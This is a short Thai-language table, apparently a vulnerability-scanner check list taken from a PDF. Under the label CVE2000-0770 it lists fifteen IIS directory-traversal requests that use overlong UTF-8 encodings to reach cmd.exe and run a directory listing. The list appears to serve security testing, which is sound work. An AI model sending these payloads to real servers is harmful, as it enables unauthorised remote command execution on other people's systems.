 แสดงรายการตรวจสอบ
หมายเลขจุดบกพร่อง รายการร้องขอข้อมูล
CVE2000-0770 /_vti_bin/..%c1%af..%c1%af../winnt/system32/cmd.exe?/c+dir+c:
CVE2000-0770 /_vti_bin/..%c1%af../..%c1%af../winnt/system32/cmd.exe?/c+dir
CVE2000-0770 /_vti_bin/..%c1%af../winnt/system32/cmd.exe?/c+dir+c:\
CVE2000-0770 /_vti_bin/..%c1%pc../..%c1%pc../winnt/system32/cmd.exe?/c+dir
CVE2000-0770 /_vti_bin/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\
CVE2000-0770 /_vti_bin/..%c1%pc..c1%pc../winnt/system32/cmd.exe?/c+dir+c:
CVE2000-0770 /_vti_bin/..%e0%80%af..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:
CVE2000-0770 /_vti_bin/..%e0%80%af../..%e0%80%af../winnt/system32/cmd.exe?/c+dir
CVE2000-0770 /_vti_bin/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\
CVE2000-0770 /_vti_bin/..%f0%80%80%af..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:
CVE2000-0770 /_vti_bin/..%f0%80%80%af../..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir
CVE2000-0770 /_vti_bin/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\
CVE2000-0770 /_vti_bin/..%f8%80%80%80%af..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:
CVE2000-0770 /_vti_bin/..%f8%80%80%80%af../..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir
CVE2000-0770 /_vti_bin/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\
CVE2000-0770